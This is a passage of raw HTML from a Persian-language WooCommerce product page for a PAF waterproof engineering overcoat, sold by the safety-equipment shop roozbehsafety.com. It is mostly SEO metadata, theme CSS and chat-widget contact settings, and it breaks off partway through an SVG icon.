

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roozbehsafety.com/product/%D8%A7%D9%88%D8%B1%DA%A9%D8%AA-%D9%85%D9%87%D9%86%D8%AF%D8%B3%DB%8C-%D8%A8%D8%B1%D9%86%D8%AF-%D9%BE%D8%A7%D9%81-paf/
body_size: 39890
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://roozbehsafety.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>اورکت مهندسی برند پاف PAF - ایمن ابزار روزبه</title><link rel="canonical" href="https://roozbehsafety.com/product/اورکت-مهندسی-برند-پاف-paf/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="اورکت مهندسی برند پاف PAF - ایمن ابزار روزبه" /><meta property="og:description" content="برند : PAF  موارد مصرف: مصارف شخص و عمومی  جنس پارچه : ضدآب کره ای  تعداد جیب: 4 جیب روی لباس و یک جیب داخل  نوع یقه : انگلیسی  دارای آستر زیپ دار  نوع آستر پشمه شیشه دار  وزن : 1530 گرم  &nbsp;" /><meta property="og:url" content="https://roozbehsafety.com/product/اورکت-مهندسی-برند-پاف-paf/" /><meta property="og:site_name" content="ایمن ابزار روزبه" /><meta property="article:modified_time" content="2024-08-22T13:01:00+00:00" /><meta property="og:image" content="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg" /><meta property="og:image:width" content="453" /><meta property="og:image:height" content="453" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/","url":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/","name":"اورکت مهندسی برند پاف PAF - ایمن ابزار روزبه","isPartOf":{"@id":"https://roozbehsafety.com/#website"},"primaryImageOfPage":{"@id":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/#primaryimage"},"image":{"@id":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/#primaryimage"},"thumbnailUrl":"https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg","datePublished":"2024-08-22T12:59:38+00:00","dateModified":"2024-08-22T13:01:00+00:00","breadcrumb":{"@id":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/#primaryimage","url":"https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg","contentUrl":"https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg","width":453,"height":453},{"@type":"BreadcrumbList","@id":"https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://roozbehsafety.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://roozbehsafety.com/shop/"},{"@type":"ListItem","position":3,"name":"اورکت مهندسی برند پاف PAF"}]},{"@type":"WebSite","@id":"https://roozbehsafety.com/#website","url":"https://roozbehsafety.com/","name":"شرکت همیار ایمن","description":"خرید انواع لوازم و تجهیزات ایمنی آتش نشانی و حفاظت فردی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roozbehsafety.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script> <link rel="alternate" type="application/rss+xml" title="ایمن ابزار روزبه &raquo; خوراک" href="https://roozbehsafety.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ایمن ابزار روزبه &raquo; خوراک دیدگاه‌ها" href="https://roozbehsafety.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ایمن ابزار روزبه &raquo; اورکت مهندسی برند پاف PAF خوراک دیدگاه‌ها" href="https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link data-optimized="2" rel="stylesheet" href="https://roozbehsafety.com/wp-content/litespeed/css/39ac9956904dd3cc5960702f3de3dd53.css?ver=7770b" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p></script> <script type="litespeed/javascript" data-src="https://roozbehsafety.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-js-extra" type="litespeed/javascript">var chaty_settings={"chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"70","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0645\u0634\u0627\u0648\u0631\u0647 \u0631\u0627\u06cc\u06af\u0627\u0646","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-image","widget_icon_url":"https:\/\/hamyarimen.co\/wp-content\/uploads\/2024\/07\/images__10_-removebg-preview-1.svg","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"\u0628\u0633\u062a\u0646","widget_color":"rgb(231, 41, 41)","widget_rgb_color":"231,41,41","has_custom_css":0,"custom_css":"","widget_token":"52ced819d0","widget_index":"","attention_effect":"pulse-icon"},"triggers":{"has_time_delay":0,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"","hover_text":" \u0634\u0645\u0627\u0631\u0647 \u062a\u0645\u0627\u0633","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":"1","agent_data":[{"value":"02166450560","agent_bg_color":"#03E78B","link_type":"personal","agent_title":"\u062a\u0644\u0641\u0646 \u062b\u0627\u0628\u062a","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","agent_image":""},{"value":"09126360263","agent_bg_color":"#03E78B","link_type":"personal","agent_title":"\u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","agent_image":""}],"header_text":"\u0633\u0644\u0627\u0645","header_sub_text":"\u0686\u0637\u0648\u0631 \u0645\u06cc\u062a\u0648\u0646\u0645 \u06a9\u0645\u06a9\u062a\u0648\u0646 \u06a9\u0646\u0645\u061f","header_bg_color":"#03E78B","header_text_color":"#ffffff","widget_token":"52ced819d0","widget_index":"","click_event":"","is_agent_desktop":"1","is_agent_mobile":"1"},{"channel":"Whatsapp","value":"989365789796","hover_text":"\u0648\u0627\u062a\u0633 \u0627\u067e","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=989365789796","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52ced819d0","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"},{"channel":"Instagram","value":"Imenabzarroozbeh","hover_text":"\u0627\u06cc\u0646\u0633\u062a\u0627\u06af\u0631\u0627\u0645","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><defs><linearGradient id=\"linear-gradient\" x1=\"0.892\" y1=\"0.192\" x2=\"0.128\" y2=\"0.85\" gradientUnits=\"objectBoundingBox\"><stop offset=\"0\" stop-color=\"#4a64d5\"\/><stop offset=\"0.322\" stop-color=\"#9737bd\"\/><stop offset=\"0.636\" stop-color=\"#f15540\"\/><stop offset=\"1\" stop-color=\"#fecc69\"\/><\/linearGradient><\/defs><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" 